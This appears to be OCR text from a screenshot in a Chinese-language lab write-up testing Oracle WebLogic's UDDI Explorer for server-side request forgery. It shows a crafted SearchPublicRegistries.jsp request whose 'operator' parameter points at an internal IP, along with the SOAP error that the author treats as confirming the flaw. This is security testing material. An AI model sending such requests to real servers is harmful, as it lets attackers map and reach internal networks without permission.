 http://192.168.220.142:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://192.168.220.144
内网ip
Enable Post data Enable Referrer
WebLogic Server
Explorer
n public registries
Function
Public Registries
Private Registry
Private Registry
rivate Registry
DDI Explorer
Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
存在此报错说明存在SSRF漏洞
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://192.168.220.144 which did not have a valid SOAP content-type: text/html.